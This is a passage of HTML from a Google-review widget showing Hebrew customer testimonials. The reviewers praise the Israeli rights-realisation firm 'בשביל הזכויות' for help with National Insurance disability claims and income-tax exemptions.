src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">20.1.22
ניר ורז היקרים..
ברצוני להודות לכם על הצלחתי הרבה שניתבשרתי עליה היום,לאחר מאבק על זכויותי,שאותם ידעתם להציג ולהבליט בבטוח לאומי .
הכל החל פני כ 7 חודשים לאחר התקף לב שלי.התחלתי בחיפוש קדחתני לחברה למימוש זכויות או משרד עורכי דין המתמחה בתחום,שוחחתי עם לא אחת, מהם ואף עם ה"נחשבים" בתחום.לרבות פגישות.דווקא בטלפון האחרון שוחחתי עם ניר שבשיחה קלה,מובנת ,ובלתי מתחכמת.הסביר לי פרקטית את התהליך והסיכויים אם וכאשר אעמוד בהם אקבל את הפיצוי מביטוח לאומי.היתה שיחה נעימה מאוד עממית וחברית שבסיומה קבענו פגישה במשרד הנאה ברמת גן.בשיחה נכח גם עורך דין רז ,שבאומנות המקצוע הסביר לי את התנאים ההכרחיים שבהם ניתן יהיה להגיש תביעה וגם לזכות בה ,לרבות הסיכויים ואפילו אחוזי הנכות ,אם וכאשר תביעתינו תתקבל.
אציין שמכאן והלאה יצאנו לדרך עם תקלות בירוקרטיות קטנות שהתגברנו עליהם גם נפשית בעזרת הסבלנות של ניר "הפסיכולוג" שידע לתת אופטימיות לאורך כל הדרך,בה האמין,ושידר מקצועיות והמון נסיון עד לנצחון כאמור.
היתה זאת היכרות משמחת אחרי ארוע עצוב אותו חוויתי,ומכאן אני מודה בשנית לניר חלפון ולרז לביא (שהוטרד לא פעם משאלותי החופרות ועמד בהם) .

תודה תודה תודה
מצביקה זבילסקי</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="341c2d69eae7bcfba3c6c2b9202c576d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLGaRX2QjprEavLZUJaTCR3RKd7HbdJNe00Yqm0e5BmGY3WcQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLGaRX2QjprEavLZUJaTCR3RKd7HbdJNe00Yqm0e5BmGY3WcQ=w80-h80-c-rp-mo-br100 2x" alt="Gast24680 Gast24680 profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Gast24680 Gast24680 </div> <div class="ti-date">20 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חן חן על הטיפול המסור של חברת בשביל הזכויות
ואני מכבד אותכם מאוד  ממליץ מאוד לכולם
תודה מיחזקאל יעקב</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="deb55c4944590e723533f3b7eed24b4e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIBkfvLIx1GsAozsi7TeoKLP54oPREhspq9j0pwE9MXGGcUwg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIBkfvLIx1GsAozsi7TeoKLP54oPREhspq9j0pwE9MXGGcUwg=w80-h80-c-rp-mo-br100 2x" alt="Gadi Ben hamou profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Gadi Ben hamou </div> <div class="ti-date">20 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אדם ישר ומקצועי
שרות אדיב ויחס אישי ומצויין</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cd5c7ab3126cd86c39d7c48cfc5af995" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjX602VHgojxUxKX7_8McXRaNWMULtxD9M8GX-WoOq7s4bFnep4y=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjX602VHgojxUxKX7_8McXRaNWMULtxD9M8GX-WoOq7s4bFnep4y=w80-h80-c-rp-mo-br100 2x" alt="Shmuel shtatfeld profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Shmuel shtatfeld </div> <div class="ti-date">19 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני רוצה להביע את תודתי העמוקה והערכתי לניר מ"בשביל הזכויות" על ייעוץ מקצועי ברמה הגבוהה ביותר, תוך מתן יחס אישי ושירות יוצא דופן.
ממליץ בחום.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="eca46270bd5cff3d1441ebc946128215" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLKIyTFFl4OipwNlZwTMEmF8iqu3oxsCW0JtstEVIkZPqL0FA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLKIyTFFl4OipwNlZwTMEmF8iqu3oxsCW0JtstEVIkZPqL0FA=w80-h80-c-rp-mo-br100 2x" alt="Hagit Starkman profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Hagit Starkman </div> <div class="ti-date">4 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצועיות ושירותיות, זה שם המשחק אצל חברת בשביל הזכויות. טיפלו בי במקצועיות רבה, רמת השירות היא מהגבוהות שפגשתי במשק, ההקשבה והכי חשוב ההתאמה האישית, הירידה לפרטים הקטנים היו ברמות של חברה בינלאומית. אם נדרש אז זו החברה בשבילכם. עלו והצליחו, מגיע לכם ותודה מכל הלב.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c83e90186140b212942a999616872151" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKihTg7pna18iIhn5iPcTixJvRHWv7vdDzXVMTPHwb5buVCRg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKihTg7pna18iIhn5iPcTixJvRHWv7vdDzXVMTPHwb5buVCRg=w80-h80-c-rp-mo-br100 2x" alt="מירי בן יוסף profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> מירי בן יוסף </div> <div class="ti-date">2 ינואר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגעתי לפגישת ייעוץ ללא תשלום עם ניר ועו״ד רז לביא בחברת בשביל הזכויות בעקבות פרסום ברדיו.בסוף הפגישה הם נתנו לי את הבטחון שאני זכאית לפטור ממס הכנסה  .העברתי להם את כל החומר הרפואי ותוך שבועיים החומר עבר לבטוח לאומי , זומנתי למספר וועדות רפואיות כאשר תמיד אחד מהם מלווה אותי לוועדה.אתמול התבשרתי שקיבלתי פטור ממס הכנסה.אני ממליצה בחום על חברת בשביל הזכויות , מקצוענים , אדיבים , רגישים והכי חשוב מבטיחים ומקיימים .
במילה אחת אלופים !התקשרו עוד היום ותתאמו פגישת יעוץ ללא עלות לבדוק אם גם הינכם זכאים לפטור ממס הכנסה .
תודה ניר ורז היקרים 🙏</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4ca094294a55d6e3ad91c3160c1eddad" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXpeudcvUcB7NAJdopMY_D-KsOcv-RBSsqAFbiXelXQT4v9U_9-=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXpeudcvUcB7NAJdopMY_D-KsOcv-RBSsqAFbiXelXQT4v9U_9-=w80-h80-c-rp-mo-br100 2x" alt="רועי שמר profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> רועי שמר </div> <div class="ti-date">19 דצמבר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ בחום!!!
לאחר שעברתי מספר חברות מימוש זכויות רפואיות
הגעתי לחברת "בשביל הזכיות" ולאחר שיחה קצרה כבר הבנתי שהגעתי לחברה של מקצוענים!
הגעתי לפגישה ותוך 4 חודשים קיבלתי פטור ממס הכנסה
ממליץ בחום לכולם חברה של תותחים.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="159b50e11dfaf45b8ea2760f84319c22" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWNs_5udlIzm009dinxwgAxicfNp4MJ84bEuzXG16up7X8k4rs=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWNs_5udlIzm009dinxwgAxicfNp4MJ84bEuzXG16up7X8k4rs=w80-h80-c-rp-mo-br100 2x" alt="William Mischel profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> William Mischel </div> <div class="ti-date">28 נובמבר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שרות מקצועי ומעקב צמוד עד לסיום התהליך. מומלץ בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ed50e2ebc480a622d27965a941c2e93c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVlbp2QApegkB27tsZf1bY1OK_NO31NBivysZ1aa-QDwRBpS-yQ_w=w40-h40-c-rp-mo-ba5-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVlbp2QApegkB27tsZf1bY1OK_NO31NBivysZ1aa-QDwRBpS-yQ_w=w80-h80-c-rp-mo-ba5-br100 2x" alt="lavie k eini profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> lavie k eini </div> <div class="ti-date">10 נובמבר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">צוות מקצועי ומסור עד לפרט האחרון מומלץ בחום (:</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ea7f4b7fa01d9d7f9ea063446be44916" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ2dZ_ELcJ9wdk_CAEGzsruDaJdpGflSgWjyHKGpVRjt9qkNM9U=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ2dZ_ELcJ9wdk_CAEGzsruDaJdpGflSgWjyHKGpVRjt9qkNM9U=w80-h80-c-rp-mo-br100 2x" alt="Moshe Thek1ng profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Moshe Thek1ng </div> <div class="ti-date">10 נובמבר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני אבי אוחיון ממליץ בחום על חברת בישביל הזכויות מיקצוענים וישרים והגונים ומביאים תוצאות שזה הכי חשוב
ממליץ מאוד!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c0589a252dce01afbd46c43906c9fc41" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVNT07JFgqMG5cU-BliaszNYwqspqR6BQpBs0i3bDXWaXxIn_s=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVNT07JFgqMG5cU-BliaszNYwqspqR6BQpBs0i3bDXWaXxIn_s=w80-h80-c-rp-mo-br100 2x" alt="Eithan Campbell profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Eithan Campbell </div> <div class="ti-date">4 נובמבר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מדהים ! מקצועי , אדיב, מהיר ובעיקר מוצלח. ממליץ בחום . תקופה ארוכה היססתי , מה עוד שמצבי לא אפשר נסיעות ופגישות . הכל נעשה בנייד !
כל הכבוד ל ״בשביל הזכויות ״. ול ניר המוכשר .</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="69cf23e6a442ff8af082a8e219c0c67a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUoGsvzKgWR8oEF8ir6MjqdaY-iFYKtO5XddxQ5LSFSjbRc4Q0=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUoGsvzKgWR8oEF8ir6MjqdaY-iFYKtO5XddxQ5LSFSjbRc4Q0=w80-h80-c-rp-mo-br100 2x" alt="סמדר וייס profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> סמדר וייס </div> <div class="ti-date">31 אוקטובר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הגעתי לחברת ״בשביל הזכויות״ דרך פרסום שלהם בגוגל
קיבלתי יחס חם ומשפחתי ושירות יוצא דופן ומקצועיות שלא נתקלתי בה בחי.
והכי חושב הביא לי את הפטור ממס הכנסה שביקשתי  אחרי 4 חודשים בלבד.
תודה רבה אתם תותחים ❤️🙏
ממליצה בחום לכולם !!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d5c9434d4089904c9827942c8d6457ed" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKLsnWZls-H4Eu3w_7iNWpsRnN2-exCEO9guV-7FkbaMx0fPw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKLsnWZls-H4Eu3w_7iNWpsRnN2-exCEO9guV-7FkbaMx0fPw=w80-h80-c-rp-mo-br100 2x" alt="ע ע profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ע ע </div> <div class="ti-date">24 אוקטובר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אני שמולביץ זלמן לקוח של , בשביל הזכויות , מבקש לציין את המקצועיות , ההגינות , אמינות ושירות מעולה , דבקות במטרה . ממליץ לכל אחד לפנות ולהינות גם מיחס אנושי יוצא דופן .בכבוד רב זלמן</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="26362135ca969e9e477611022e506bc1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKFjP41nezXhgpv0sUlzcXdti9Y4k8TC7COU2Tb0-thlOfU0Q=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKFjP41nezXhgpv0sUlzcXdti9Y4k8TC7COU2Tb0-thlOfU0Q=w80-h80-c-rp-mo-br100 2x" alt="Yuriy Lozinsky profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Yuriy Lozinsky </div> <div class="ti-date">23 אוקטובר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">פניתי ל"בשביל הזכויות" בכמה נושאים הקשורים לביטוח לאומי ומס הכנסה.
